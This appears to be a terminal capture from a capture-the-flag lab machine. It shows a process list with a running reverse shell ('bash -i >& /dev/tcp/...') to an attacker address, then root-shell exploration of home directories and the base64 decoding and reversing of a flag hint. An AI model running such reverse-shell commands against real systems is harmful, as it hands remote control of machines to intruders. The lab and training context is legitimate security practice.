 john@xps15: ~/pwncat
En
john@xps15: ~/pwncat 127x32
duku 12564 0.0 0.0 4340 728 ? S 15:13 0:00 sh -c bash -c 'bash -i >& /dev/tcp/10.2.8.160/9876 0>&1' 2>&1
duku 12565 0.0 0.2 20048 2792 ? S 15:13 0:00 bash -c bash -i >& /dev/tcp/10.2.8.160/9876 0>&1
duku 12566 0.0 0.6 23228 6292 ? S 15:13 0:00 bash -i
root 13240 0.0 0.0 5812 720 ? S 15:17 0:00 sleep 18
root 13248 0.5 0.5 80052 5932 ? Ss 15:17 0:00 sshd: bobba [priv]
sshd 13249 0.0 0.3 55204 3240 ? S 15:17 0:00 sshd: bobba [net]
root 13250 0.0 0.5 80052 5804 ? Ss 15:17 0:00 sshd: bobba [priv]
sshd 13251 0.0 0.3 55204 3188 ? S 15:17 0:00 sshd: bobba [net]
root 13252 0.0 0.5 80052 5812 ? Ss 15:17 0:00 sshd: bobba [priv]
sshd 13253 0.0 0.3 55204 3172 ? S 15:17 0:00 sshd: bobba [net]
root 13254 0.0 0.5 80052 5840 ? Ss 15:17 0:00 sshd: bobba [priv]
sshd 13255 0.0 0.3 55204 3104 ? S 15:17 0:00 sshd: bobba [net]
root 13256 0.0 0.2 19108 2532 pts/4 R+ 15:17 0:00 ps aux
(remote) root@Carnage:/root# cd /home
(remote) root@Carnage:/home# ls
bobba duku john yoda
(remote) root@Carnage:/home# cd yoda
(remote) root@Carnage:/home/yoda# ls
bin flag2.txt link
(remote) root@Carnage:/home/yoda# file link
link: ASCII text
(remote) root@Carnage:/home/yoda# cat link
L3Zhci93d3cvaHRtbC93ZWIyL2ZsYWcudHh0XG4vM2VmMDQzZDllOWM1ZDE5YjlkYjZkODdjNmYy
M2IyOTAvZGljZS5waHA/YWN0aW9uPXZlcnJ0cyZ0ZXh0PXJhZWxjIGVtb2NlYiBsbGl3IGxsYSB0
aSBkbmEgZW0gZXNyZXZlUgo=
(remote) root@Carnage:/home/yoda# cat link | base64 -d
/var/www/html/web2/flag.txt\n/3ef043d9e9c5d19b9db6d87c6f23b290/dice.php?action=verrts&text=raelc
veR
(remote) root@Carnage:/home/yoda# cat link | base64 -d | rev
Reverse me and it all will become clear=txet&strrev=noitca?php.ecid/092b32f6c78d6bd9b91d5c9e9d340
av/
(remote) root@Carnage:/home/yoda#